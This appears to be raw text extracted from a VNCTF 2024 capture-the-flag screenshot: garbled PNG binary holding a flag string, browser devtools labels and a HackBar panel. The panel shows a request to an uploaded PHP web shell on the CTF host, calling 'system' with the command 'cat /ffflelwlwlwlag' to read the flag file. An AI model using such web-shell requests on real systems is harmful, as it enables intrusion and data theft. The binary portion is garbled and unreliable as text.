 �PNG  IHDR ���� pHYs����+`IDATH�c\vnctf{3a8b56b2-d9f1-4f41-afe1-283151d9f5f4} vnctf{3a8b56b2-d9f1-4f41-afe1-283151d9f5f4}X����s^7�����~_�}�'���ʅ_�
�00cٹg��=�2��Q0 F�(�`��Q0 � ��x IEND�B`�
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 传感器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://3dcb94d8-10f0-4519-bdce-30af15c55bbf.vnctf2024.manqiu.top/uploads/image/35/1fda31fb5287eeab434c5510a10ff0.php?0=system
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=cat /ffflelwlwlwlag
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64;